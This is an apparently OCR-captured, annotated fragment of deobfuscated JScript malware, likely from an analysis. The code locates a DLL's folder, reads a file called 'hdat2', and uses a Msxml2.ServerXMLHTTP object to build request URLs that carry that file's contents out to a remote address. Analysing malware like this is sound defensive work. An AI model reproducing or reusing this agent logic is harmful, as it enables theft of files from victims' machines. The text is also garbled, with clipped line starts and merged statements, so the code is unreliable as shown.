 c = "";
ileObject.GetFileName(dllPath);
ar f = FileObject.GetParentFolderName(dllPath),
c = FileObject.BuildPath(f, a("hdat2")), //navigate to current dll path\hdat2
f = "",
file = FileObject.OpenTextFile(c, 1); //read file called hdat2
ile.AtEndOfStream || (f = file.ReadAll()); //Read File contents into f
= a(f); //Turn contents into ascii string
cho("GetJsAgentGetFilePath FileContent = ") + f);
cho("GetPostData(AODllFilePath)");
ar m = "";
//manipulate the file object
ileObject.GetFileName(dllPath);
= FileObject.GetParentFolderName(dllPath);
= FileObject.BuildPath(c, "hdat2"); //add hdat to path again
= ""; //fileContent
ile (was m) = FileObject.OpenTextFile(m, 1);
ile.AtEndOfStream || (fileContent = m.ReadAll()); // read in the file again
cho("GetJsAgentPostFilePath FileContent = " + fileContent); - 1 === URL.indexOf("/", URL.length -
cho("url = " + URL);
//Run Loop twice
or (m = 1; 2 >= m; m += 1) {
var ajax = new ActiveXObject(a("Msxml2.ServerXMLHTTP")),
//build URL string
q = URL + f + "&r=" + m; //q = URL + ascii + &r= + iteration